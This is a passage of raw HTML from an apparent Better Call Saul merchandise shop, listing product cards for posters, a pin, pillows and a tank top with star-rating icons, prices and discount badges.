  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="477">
    <a href="https://bettercallsaul.shop/product/better-call-saul-1-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4657/conversions/24413174_0-25-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Posters - Better Call Saul Poster TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-1-3" class="capitalize hover:underline leading-3">Better Call Saul Posters - Better Call Saul Poster TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="468">
    <a href="https://bettercallsaul.shop/product/lalo-salamanca-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4648/conversions/15422029_0-40-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Pins - Lalo Salamanca Pin TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/lalo-salamanca-4" class="capitalize hover:underline leading-3">Better Call Saul Pins - Lalo Salamanca Pin TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$10.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="462">
    <a href="https://bettercallsaul.shop/product/better-call-saul-10" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4642/conversions/17393231_0-34-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Pillows - Better Call Saul Pillow TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-10" class="capitalize hover:underline leading-3">Better Call Saul Pillows - Better Call Saul Pillow TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://bettercallsaul.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="494">
    <a href="https://bettercallsaul.shop/product/saul-goodman-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4730/conversions/34350782_0-18-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Tank Tops - Saul Goodman Classic Tank Top TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
